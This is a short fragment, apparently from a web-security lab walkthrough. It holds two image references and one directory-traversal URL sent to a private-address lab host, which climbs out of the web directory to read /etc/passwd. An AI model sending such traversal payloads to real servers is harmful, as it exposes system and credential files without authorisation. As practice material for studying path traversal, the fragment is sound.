 http://192.168.106.154/dirtrav/example2.php?file=/var/www/files/../../../../../../../etc/passwd